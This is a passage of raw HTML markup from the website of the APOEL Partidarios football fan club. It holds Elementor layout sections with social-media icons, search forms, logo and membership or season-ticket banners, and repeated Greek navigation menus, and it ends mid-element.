					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bde3ed" data-id="2bde3ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfba0df elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bfba0df" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b50e024" data-id="b50e024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3716ddb elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="3716ddb" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3716ddb">Search</label>

					
					<input id="elementor-search-form-3716ddb" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9ea1903 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="9ea1903" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e67316" data-id="7e67316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc297a0 elementor-widget elementor-widget-image" data-id="fc297a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/">
							<img fetchpriority="high" width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png" class="attachment-full size-full wp-image-17000" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43277f4" data-id="43277f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e261ad9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e261ad9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e70f2db" data-id="e70f2db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78e95ab elementor-widget elementor-widget-image" data-id="78e95ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.apoelfc.com.cy/article/eisitiria-diarkeias-2023-24" target="_blank">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png" class="attachment-full size-full wp-image-17005" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a786072 elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a786072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e96339e" data-id="e96339e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5aac7a2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5aac7a2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c4354f5 elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="c4354f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-933cf57" data-id="933cf57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f2ed2e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4f2ed2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79ffde0" data-id="79ffde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5d273e elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="b5d273e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-b5d273e">Search</label>

					
					<input id="elementor-search-form-b5d273e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a8896cb elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a8896cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-79d741a" data-id="79d741a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d539ad9" data-id="d539ad9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99d1ddf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="99d1ddf" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bebc7fe" data-id="bebc7fe" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e26425c elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="e26425c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-104a81f" data-id="104a81f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29acf7a elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29acf7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4edbd4 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="e4edbd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48b57e9" data-id="48b57e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-451d323 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="451d323" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
